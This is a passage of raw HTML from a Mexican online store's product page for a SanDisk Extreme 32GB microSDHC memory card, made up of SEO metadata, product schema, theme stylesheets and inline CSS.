

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://restapi.mojomexico.net/tienda/monitores/memoria-sandisk-extreme-32gb-micro-sdhc/
body_size: 53541
content:
<!DOCTYPE html>
<html lang="es" id="kubio" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<title>MEMORIA SANDISK EXTREME 32GB MICRO SDHC - API JSON GraphQL ERP</title>
<meta name="description" content="DISFRUTA DE VELOCIDADES EXTREMAS PARA UNA TRANSFERENCIA RÁPIDA, RENDIMIENTO DE LAS APLICACIONES Y CONTENIDO 4K UHD. ESTA TARJETA MICROSD DE ALTO RENDIMIENTO ES PERFECTA PARA LOS TELÉFONOS INTELIGENTES ANDROID Y CÁMARAS DE ACCIÓN O DRONES, CON CAPACIDAD DE GRABACIÓN DE VIDEO 4K UHD, VIDEO FULL HD Y FOTOS DE ALTA RESOLUCIÓN. LA TARJETA DE MEMORIA SÚPER RÁPIDA SANDISK EXTREME MICROSDHC TIENE UNA CAPACIDAD DE LECTURA DE HASTA 100 MB/S Y DE ESCRITURA DE HASTA 60 MB/S. ADEMÁS, ES DE CLASE A1, LO QUE APORTA UN RENDIMIENTO DE LAS APLICACIONES EXCELENTE PARA DISFRUTAR DE UNA EXPERIENCIA EXCEPCIONAL CON LOS TELÉFONOS INTELIGENTES. LAS TARJETAS SANDISK EXTREME MICROSDHC Y MICROSDXC UHS-I ESTÁN DISEÑADAS A PRUEBA DE GOLPES, RESISTENTE AL AGUA, Y A PRUEBA DE RAYOS X, PARA QUE PUEDAS DISFRUTAR DE TUS AVENTURAS SIN PREOCUPARTE POR LA DURABILIDAD DE TU TARJETA DE MEMORIA."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://restapi.mojomexico.net/tienda/monitores/memoria-sandisk-extreme-32gb-micro-sdhc/" />
<meta property="og:locale" content="es_MX" />
<meta property="og:type" content="product" />
<meta property="og:title" content="MEMORIA SANDISK EXTREME 32GB MICRO SDHC - API JSON GraphQL ERP" />
<meta property="og:description" content="DISFRUTA DE VELOCIDADES EXTREMAS PARA UNA TRANSFERENCIA RÁPIDA, RENDIMIENTO DE LAS APLICACIONES Y CONTENIDO 4K UHD. ESTA TARJETA MICROSD DE ALTO RENDIMIENTO ES PERFECTA PARA LOS TELÉFONOS INTELIGENTES ANDROID Y CÁMARAS DE ACCIÓN O DRONES, CON CAPACIDAD DE GRABACIÓN DE VIDEO 4K UHD, VIDEO FULL HD Y FOTOS DE ALTA RESOLUCIÓN. LA TARJETA DE MEMORIA SÚPER RÁPIDA SANDISK EXTREME MICROSDHC TIENE UNA CAPACIDAD DE LECTURA DE HASTA 100 MB/S Y DE ESCRITURA DE HASTA 60 MB/S. ADEMÁS, ES DE CLASE A1, LO QUE APORTA UN RENDIMIENTO DE LAS APLICACIONES EXCELENTE PARA DISFRUTAR DE UNA EXPERIENCIA EXCEPCIONAL CON LOS TELÉFONOS INTELIGENTES. LAS TARJETAS SANDISK EXTREME MICROSDHC Y MICROSDXC UHS-I ESTÁN DISEÑADAS A PRUEBA DE GOLPES, RESISTENTE AL AGUA, Y A PRUEBA DE RAYOS X, PARA QUE PUEDAS DISFRUTAR DE TUS AVENTURAS SIN PREOCUPARTE POR LA DURABILIDAD DE TU TARJETA DE MEMORIA." />
<meta property="og:url" content="https://restapi.mojomexico.net/tienda/monitores/memoria-sandisk-extreme-32gb-micro-sdhc/" />
<meta property="og:site_name" content="API JSON GraphQL ERP" />
<meta property="og:image" content="https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054.jpg" />
<meta property="og:image:secure_url" content="https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="MEMORIA SANDISK EXTREME 32GB MICRO SDHC" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Monitores" />
<meta property="product:price:amount" content="185" />
<meta property="product:price:currency" content="MXN" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="MEMORIA SANDISK EXTREME 32GB MICRO SDHC - API JSON GraphQL ERP" />
<meta name="twitter:description" content="DISFRUTA DE VELOCIDADES EXTREMAS PARA UNA TRANSFERENCIA RÁPIDA, RENDIMIENTO DE LAS APLICACIONES Y CONTENIDO 4K UHD. ESTA TARJETA MICROSD DE ALTO RENDIMIENTO ES PERFECTA PARA LOS TELÉFONOS INTELIGENTES ANDROID Y CÁMARAS DE ACCIÓN O DRONES, CON CAPACIDAD DE GRABACIÓN DE VIDEO 4K UHD, VIDEO FULL HD Y FOTOS DE ALTA RESOLUCIÓN. LA TARJETA DE MEMORIA SÚPER RÁPIDA SANDISK EXTREME MICROSDHC TIENE UNA CAPACIDAD DE LECTURA DE HASTA 100 MB/S Y DE ESCRITURA DE HASTA 60 MB/S. ADEMÁS, ES DE CLASE A1, LO QUE APORTA UN RENDIMIENTO DE LAS APLICACIONES EXCELENTE PARA DISFRUTAR DE UNA EXPERIENCIA EXCEPCIONAL CON LOS TELÉFONOS INTELIGENTES. LAS TARJETAS SANDISK EXTREME MICROSDHC Y MICROSDXC UHS-I ESTÁN DISEÑADAS A PRUEBA DE GOLPES, RESISTENTE AL AGUA, Y A PRUEBA DE RAYOS X, PARA QUE PUEDAS DISFRUTAR DE TUS AVENTURAS SIN PREOCUPARTE POR LA DURABILIDAD DE TU TARJETA DE MEMORIA." />
<meta name="twitter:site" content="@mojomexiconet" />
<meta name="twitter:creator" content="@mojomexiconet" />
<meta name="twitter:image" content="https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054.jpg" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="&#036;185.00" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://restapi.mojomexico.net/#person","name":"sromo","logo":{"@type":"ImageObject","@id":"https://restapi.mojomexico.net/#logo","url":"https://restapi.mojomexico.net/wp-content/uploads/2022/08/logomojo100AA.png","contentUrl":"https://restapi.mojomexico.net/wp-content/uploads/2022/08/logomojo100AA.png","caption":"sromo","inLanguage":"es","width":"323","height":"203"},"image":{"@type":"ImageObject","@id":"https://restapi.mojomexico.net/#logo","url":"https://restapi.mojomexico.net/wp-content/uploads/2022/08/logomojo100AA.png","contentUrl":"https://restapi.mojomexico.net/wp-content/uploads/2022/08/logomojo100AA.png","caption":"sromo","inLanguage":"es","width":"323","height":"203"}},{"@type":"WebSite","@id":"https://restapi.mojomexico.net/#website","url":"https://restapi.mojomexico.net","name":"sromo","publisher":{"@id":"https://restapi.mojomexico.net/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054.jpg","url":"https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054.jpg","width":"200","height":"200","inLanguage":"es"},{"@type":"ItemPage","@id":"https://restapi.mojomexico.net/tienda/monitores/memoria-sandisk-extreme-32gb-micro-sdhc/#webpage","url":"https://restapi.mojomexico.net/tienda/monitores/memoria-sandisk-extreme-32gb-micro-sdhc/","name":"MEMORIA SANDISK EXTREME 32GB MICRO SDHC - API JSON GraphQL ERP","datePublished":"2022-05-16T02:53:05-06:00","dateModified":"2022-05-16T02:53:05-06:00","isPartOf":{"@id":"https://restapi.mojomexico.net/#website"},"primaryImageOfPage":{"@id":"https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054.jpg"},"inLanguage":"es"},{"@type":"Product","brand":{"@type":"Brand","name":"Monitores"},"name":"MEMORIA SANDISK EXTREME 32GB MICRO SDHC","description":"DISFRUTA DE VELOCIDADES EXTREMAS PARA UNA TRANSFERENCIA R\u00c1PIDA, RENDIMIENTO DE LAS APLICACIONES Y CONTENIDO 4K UHD. ESTA TARJETA MICROSD DE ALTO RENDIMIENTO ES PERFECTA PARA LOS TEL\u00c9FONOS INTELIGENTES ANDROID Y C\u00c1MARAS DE ACCI\u00d3N O DRONES, CON CAPACIDAD DE GRABACI\u00d3N DE VIDEO 4K UHD, VIDEO FULL HD Y FOTOS DE ALTA RESOLUCI\u00d3N. LA TARJETA DE MEMORIA S\u00daPER R\u00c1PIDA SANDISK EXTREME MICROSDHC TIENE UNA CAPACIDAD DE LECTURA DE HASTA 100 MB/S Y DE ESCRITURA DE HASTA 60 MB/S. ADEM\u00c1S, ES DE CLASE A1, LO QUE APORTA UN RENDIMIENTO DE LAS APLICACIONES EXCELENTE PARA DISFRUTAR DE UNA EXPERIENCIA EXCEPCIONAL CON LOS TEL\u00c9FONOS INTELIGENTES. LAS TARJETAS SANDISK EXTREME MICROSDHC Y MICROSDXC UHS-I EST\u00c1N DISE\u00d1ADAS A PRUEBA DE GOLPES, RESISTENTE AL AGUA, Y A PRUEBA DE RAYOS X, PARA QUE PUEDAS DISFRUTAR DE TUS AVENTURAS SIN PREOCUPARTE POR LA DURABILIDAD DE TU TARJETA DE MEMORIA.","sku":"RAM-3110","category":"Monitores","mainEntityOfPage":{"@id":"https://restapi.mojomexico.net/tienda/monitores/memoria-sandisk-extreme-32gb-micro-sdhc/#webpage"},"offers":{"@type":"Offer","price":"185.00","priceCurrency":"MXN","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://restapi.mojomexico.net/tienda/monitores/memoria-sandisk-extreme-32gb-micro-sdhc/","seller":{"@type":"Person","@id":"https://restapi.mojomexico.net/","name":"sromo","url":"https://restapi.mojomexico.net"},"priceSpecification":{"price":"185","priceCurrency":"MXN","valueAddedTaxIncluded":"false"}},"@id":"https://restapi.mojomexico.net/tienda/monitores/memoria-sandisk-extreme-32gb-micro-sdhc/#richSnippet","image":{"@id":"https://restapi.mojomexico.net/wp-content/uploads/2022/05/10120054.jpg"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<title>MEMORIA SANDISK EXTREME 32GB MICRO SDHC - API JSON GraphQL ERP</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="API JSON GraphQL ERP &raquo; Feed" href="https://restapi.mojomexico.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="API JSON GraphQL ERP &raquo; RSS de los comentarios" href="https://restapi.mojomexico.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://restapi.mojomexico.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frestapi.mojomexico.net%2Ftienda%2Fmonitores%2Fmemoria-sandisk-extreme-32gb-micro-sdhc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://restapi.mojomexico.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frestapi.mojomexico.net%2Ftienda%2Fmonitores%2Fmemoria-sandisk-extreme-32gb-micro-sdhc%2F&#038;format=xml" />
					<script>
						(function(){
							var docEL = document.documentElement;
							var style = docEL.style;
							if (!("backgroundAttachment" in style)) return false;
							var oldValue = style.backgroundAttachment;
							style.backgroundAttachment = "fixed";
							var isSupported = (style.backgroundAttachment === "fixed");
							style.backgroundAttachment = oldValue;

							if(navigator.userAgent.toLowerCase().indexOf('mac') !== -1 && navigator.maxTouchPoints){
								isSupported = false;
							}

							if(!isSupported){
								console.warn('Kubio - Browser does not support attachment fix');
								document.documentElement.classList.add('kubio-attachment-fixed-support-fallback');
							}
						})()
					</script>

				<link rel='stylesheet' id='kubio-block-library-css' href='https://restapi.mojomexico.net/wp-content/plugins/kubio/build/block-library/style.css?ver=1752560005' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:url('https://restapi.mojomexico.net/wp-content/plugins/kubio/lib/shapes/header-shapes/circles.png')}.kubio-shape-10degree-stripes{background-image:url('https://restapi.mojomexico.net/wp-content/plugins/kubio/lib/shapes/header-shapes/10degree-stripes.png')}.kubio-shape-rounded-squares-blue{background-image:url('https://restapi.mojomexico.net/wp-content/plugins/kubio/lib/shapes/header-shapes/rounded-squares-blue.png')}.kubio-shape-many-rounded-squares-blue{background-image:url('https://restapi.mojomexico.net/wp-content/plugins/kubio/lib/shapes/header-shapes/many-rounded-squares-blue.png')}.kubio-shape-two-circles{background-image:url('https://restapi.mojomexico.net/wp-content/plugins/kubio/lib/shapes/header-shapes/two-circles.png')}.kubio-shape-circles-2{background-image:url('https://restapi.mojomexico.net/wp-content/plugins/kubio/lib/shapes/header-shapes/circles-2.png')}.kubio-shape-circles-3{background-image:url('https://restapi.mojomexico.net/wp-content/plugins/kubio/lib/shapes/header-shapes/circles-3.png')}.kubio-shape-circles-gradient{background-image:url('https://restapi.mojomexico.net/wp-content/plugins/kubio/lib/shapes/header-shapes/circles-gradient.png')}.kubio-shape-circles-white-gradient{background-image:url('https://restapi.mojomexico.net/wp-content/plugins/kubio/lib/shapes/header-shapes/circles-white-gradient.png')}.kubio-shape-waves{background-image:url('https://restapi.mojomexico.net/wp-content/plugins/kubio/lib/shapes/header-shapes/waves.png')}.kubio-shape-waves-inverted{background-image:url('https://restapi.mojomexico.net/wp-content/plugins/kubio/lib/shapes/header-shapes/waves-inverted.png')}.kubio-shape-dots{background-image:url('https://restapi.mojomexico.net/wp-content/plugins/kubio/lib/shapes/header-shapes/dots.png')}.kubio-shape-left-tilted-lines{background-image:url('https://restapi.mojomexico.net/wp-content/plugins/kubio/lib/shapes/header-shapes/left-tilted-lines.png')}.kubio-shape-right-tilted-lines{background-image:url('https://restapi.mojomexico.net/wp-content/plugins/kubio/lib/shapes/header-shapes/right-tilted-lines.png')}.kubio-shape-right-tilted-strips{background-image:url('https://restapi.mojomexico.net/wp-content/plugins/kubio/lib/shapes/header-shapes/right-tilted-strips.png')}.kubio-shape-doodle{background-image:url('https://restapi.mojomexico.net/wp-content/plugins/kubio/lib/shapes/header-shapes/doodle.png')}.kubio-shape-falling-stars{background-image:url('https://restapi.mojomexico.net/wp-content/plugins/kubio/lib/shapes/header-shapes/falling-stars.png')}.kubio-shape-grain{background-image:url('https://restapi.mojomexico.net/wp-content/plugins/kubio/lib/shapes/header-shapes/grain.png')}.kubio-shape-poly1{background-image:url('https://restapi.mojomexico.net/wp-content/plugins/kubio/lib/shapes/header-shapes/poly1.png')}.kubio-shape-poly2{background-image:url('https://restapi.mojomexico.net/wp-content/plugins/kubio/lib/shapes/header-shapes/poly2.png')}.kubio-shape-wavy-lines{background-image:url('https://restapi.mojomexico.net/wp-content/plugins/kubio/lib/shapes/header-shapes/wavy-lines.png')}

:root { --kubio-color-1:40,91,180;--kubio-color-2:162,75,198;--kubio-color-3:243,134,233;--kubio-color-4:67,238,233;--kubio-color-5:255,255,255;--kubio-color-6:23,23,24;--kubio-color-1-variant-1:159,167,179;--kubio-color-1-variant-2:99,129,179;--kubio-color-1-variant-3:40,91,180;--kubio-color-1-variant-4:21,48,94;--kubio-color-1-variant-5:2,5,9;--kubio-color-2-variant-1:181,141,197;--kubio-color-2-variant-2:162,75,198;--kubio-color-2-variant-3:142,9,197;--kubio-color-2-variant-4:92,42,112;--kubio-color-2-variant-5:22,10,27;--kubio-color-3-variant-1:242,214,240;--kubio-color-3-variant-2:243,134,233;--kubio-color-3-variant-3:242,53,225;--kubio-color-3-variant-4:157,87,151;--kubio-color-3-variant-5:72,40,69;--kubio-color-4-variant-1:225,237,237;--kubio-color-4-variant-2:146,237,235;--kubio-color-4-variant-3:67,238,233;--kubio-color-4-variant-4:43,153,149;--kubio-color-4-variant-5:19,67,66;--kubio-color-5-variant-1:255,255,255;--kubio-color-5-variant-2:204,204,204;--kubio-color-5-variant-3:153,153,153;--kubio-color-5-variant-4:101,101,101;--kubio-color-5-variant-5:50,50,50;--kubio-color-6-variant-1:185,185,193;--kubio-color-6-variant-2:104,104,108;--kubio-color-6-variant-3:23,23,24;--kubio-color-6-variant-4:14,14,23;--kubio-color-6-variant-5:6,6,23 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))}



#kubio .style-wlBbVRxhAbr-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;padding-top:15px;padding-bottom:15px;padding-left:20px;padding-right:20px;box-shadow:none;background-color:#ffffff;}#kubio .style-wlBbVRxhAbr-outer .h-navigation_sticky:not(.extra-1).wp-block-kubio-navigation-section__nav{box-shadow:0px 0px 10px 0px rgba(23, 25, 39, 0.1) ;}#kubio .style-AE2qknfaNz8-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-AE2qknfaNz8-container{height:auto;min-height:unset;}#kubio .style-e-Vpi4UuzFg-container{align-items:flex-start;justify-content:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-e-Vpi4UuzFg-container .kubio-logo-image{max-height:70px;}#kubio .style-e-Vpi4UuzFg-image{max-height:70px;}#kubio .style-e-Vpi4UuzFg-text{font-size:26px;color:rgba(var(--kubio-color-6),1);}#kubio .style-NLcdB0FLjTm-inner{text-align:center;}#kubio .style-NLcdB0FLjTm-container{height:auto;min-height:unset;}#kubio .style-fdGSScztvBU-container{height:50px;}#kubio .style-vtz9z3gdYBZ-inner{text-align:right;height:auto;min-height:unset;}#kubio .style-vtz9z3gdYBZ-container{height:auto;min-height:unset;}#kubio .style-rJci-mt0eMV-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-rJci-mt0eMV-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);height:1px;}#kubio .style-rJci-mt0eMV-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-rJci-mt0eMV-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-rJci-mt0eMV-outer > .kubio-menu > ul{justify-content:flex-end;gap:30px;--kubio-gap-fallback:30px;}#kubio .style-rJci-mt0eMV-outer > .kubio-menu  > ul > li > a{padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;text-decoration:none;color:rgba(var(--kubio-color-6),1);}#kubio .style-rJci-mt0eMV-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-rJci-mt0eMV-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-1),1);}#kubio .style-rJci-mt0eMV-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-rJci-mt0eMV-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-rJci-mt0eMV-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-rJci-mt0eMV-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-rJci-mt0eMV-outer > .kubio-menu  li > ul > li > a.hover{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-rJci-mt0eMV-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-rJci-mt0eMV-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-rJci-mt0eMV-outer > .kubio-menu > ul > li > ul{margin-top:10px;}#kubio .style-rJci-mt0eMV-outer > .kubio-menu > ul > li > ul:before{height:10px;width:100%;}#kubio .h-navigation_sticky:not(.extra-1) .style-rJci-mt0eMV-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky:not(.extra-1) .style-rJci-mt0eMV-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-6),1);}#kubio .style-dl15kx--uAv-icon{border-top-color:black;border-top-width:0px;border-top-style:none;border-right-color:black;border-right-width:0px;border-right-style:none;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:none;border-left-color:black;border-left-width:0px;border-left-style:none;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;fill:rgba(var(--kubio-color-6),1);padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;width:24px;height:24px;min-width:24px;min-height:24px;background-color:rgba(var(--kubio-color-3-variant-5),0);}.style-dl15kx--uAv-offscreen{width:300px !important;background-color:rgba(var(--kubio-color-6),1);}.style-dl15kx--uAv-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-Q1Unh9aFORm-inner{height:auto;min-height:unset;text-align:left;}#kubio .style-Q1Unh9aFORm-container{height:auto;min-height:unset;}#kubio .style-WPu-6TdT6tE-container{justify-content:flex-start;align-items:flex-start;padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-WPu-6TdT6tE-container .kubio-logo-image{max-height:70px;}#kubio .style-WPu-6TdT6tE-image{max-height:70px;}#kubio .style-WPu-6TdT6tE-text{font-size:26px;color:rgba(var(--kubio-color-5),1);}#kubio .style-xtY7mw2IuGQ-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-xtY7mw2IuGQ-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:none;border-left-color:#808080;padding-top:20px;padding-bottom:20px;padding-left:40px;}#kubio .style-xtY7mw2IuGQ-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-xtY7mw2IuGQ-outer > .kubio-menu > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-xtY7mw2IuGQ-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-xtY7mw2IuGQ-outer > .kubio-menu > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-xtY7mw2IuGQ-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-xtY7mw2IuGQ-outer > .kubio-menu  li > ul > li> a{color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;padding-top:12px;padding-bottom:12px;padding-left:40px;font-size:14px;text-decoration:none;}#kubio .style-xtY7mw2IuGQ-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-xtY7mw2IuGQ-outer > .kubio-menu  li > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-xtY7mw2IuGQ-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-xtY7mw2IuGQ-outer > .kubio-menu  li > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-xtY7mw2IuGQ-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-9cC96SBGxxu-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-9cC96SBGxxu-container{height:auto;min-height:unset;}#kubio .style-H4Iqu7ovD5Z-outer p{color:rgba(var(--kubio-color-5),0.4);}#kubio .style-KFTMhA6WOVh-outer{height:auto;min-height:unset;background-color:rgba(var(--kubio-color-6),1);background-image:none;padding-top:50px;padding-bottom:50px;}body:not(.extra-1) .style-KFTMhA6WOVh-outer h1,body:not(.extra-1) .style-KFTMhA6WOVh-outer h1[data-kubio]{color:rgba(var(--kubio-color-5),1);}body:not(.extra-1) .style-KFTMhA6WOVh-outer h2,body:not(.extra-1) .style-KFTMhA6WOVh-outer h2[data-kubio]{color:rgba(var(--kubio-color-5),1);}body:not(.extra-1) .style-KFTMhA6WOVh-outer h3,body:not(.extra-1) .style-KFTMhA6WOVh-outer h3[data-kubio]{color:rgba(var(--kubio-color-5),1);}body:not(.extra-1) .style-KFTMhA6WOVh-outer h4,body:not(.extra-1) .style-KFTMhA6WOVh-outer h4[data-kubio]{color:rgba(var(--kubio-color-5),1);}body:not(.extra-1) .style-KFTMhA6WOVh-outer h5,body:not(.extra-1) .style-KFTMhA6WOVh-outer h5[data-kubio]{color:rgba(var(--kubio-color-5),1);}body:not(.extra-1) .style-KFTMhA6WOVh-outer h6,body:not(.extra-1) .style-KFTMhA6WOVh-outer h6[data-kubio]{color:rgba(var(--kubio-color-5),1);}body:not(.extra-1) .style-KFTMhA6WOVh-outer,body:not(.extra-1) .style-KFTMhA6WOVh-outer [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),body:not(.extra-1) .style-KFTMhA6WOVh-outer p,body:not(.extra-1) .style-KFTMhA6WOVh-outer p[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-vPVKm6K-swr-inner{text-align:center;height:auto;min-height:unset;border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}#kubio .style-vPVKm6K-swr-container{height:auto;min-height:unset;}#kubio p.wp-block.style-SzZXH7PdCL-container,#kubio 